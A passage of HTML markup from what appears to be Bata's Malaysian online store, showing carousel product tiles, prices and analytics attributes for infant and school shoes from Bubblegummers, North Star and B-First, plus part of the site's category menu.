        data-analytics-product-id="521D_2023_0019066"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html"
        aria-labelledby="brand-521D_2023_0019066 product-521D_2023_0019066-name product-521D_2023_0019066-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0019066-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0019066-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0019066" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0019066"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0019066"
    data-dimension1="521D_020010662080I"
    data-dimension2="0019066"
    data-dimension3="521D_2023_0019066"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020010662080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_0315027">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_0315027" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0315027">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0315027"
        data-analytics-product-id="521D_2023_0315027"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html"
        aria-labelledby="brand-521D_2023_0315027 product-521D_2023_0315027-name product-521D_2023_0315027-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0315027-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0315027-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0315027" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="5.00">
            
                <div class="format-price-layout">
                    
                    RM 5.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0315027"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0315027"
    data-dimension1="521D_020310272020I"
    data-dimension2="0315027"
    data-dimension3="521D_2023_0315027"
    data-price="5.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Introduce your little one to comfort and style with the BUBBLEGUMMERS INFANT SHOES! Designed for active infants, these city casual shoes feature a durable canvas upper that breathes while providing a snug fit. The soft textile lining ensures all-day comfort, while the PVC outsole offers excellent grip for those first steps. Perfect for playdates or outings, these shoes combine playful design with functionality. Let your child explore the world in style with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310272020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/school/" data-menu-index="2" data-menu-selection="School" aria-label="School" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">School</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">School</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/school/" aria-label="School">
        <span class="cc-menu__thirdLevel__title">School</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_8891503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8891503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8891503"
        data-analytics-product-id="521D_2020_8891503"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html"
        aria-labelledby="brand-521D_2020_8891503 product-521D_2020_8891503-name product-521D_2020_8891503-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8891503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_8891503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8891503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_8891503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8891503"
    data-dimension3="521D_2020_8891503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3896001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3896001">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3896001"
        data-analytics-product-id="521D_2024_3896001"
        href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html"
        aria-labelledby="brand-521D_2024_3896001 product-521D_2024_3896001-name product-521D_2024_3896001-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3896001-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_3896001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3896001"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2024_3896001"
    data-dimension1="521D_093890013231K"
    data-dimension2="3896001"
    data-dimension3="521D_2024_3896001"
    data-price="119.00"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Discover the perfect blend of comfort and style with B-FIRST Kids Shoes! Designed specifically for active children, these lightweight shoes feature a breathable mesh upper and lining, ensuring all-day comfort. The durable Phylon outsole provides excellent traction for playground adventures and school activities. Ideal for both casual wear and school, B-FIRST Kids Shoes offer a reliable fit that supports growing feet. Elevate your child's footwear collection with these stylish and functional shoes!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_093890013231K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_8896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w"
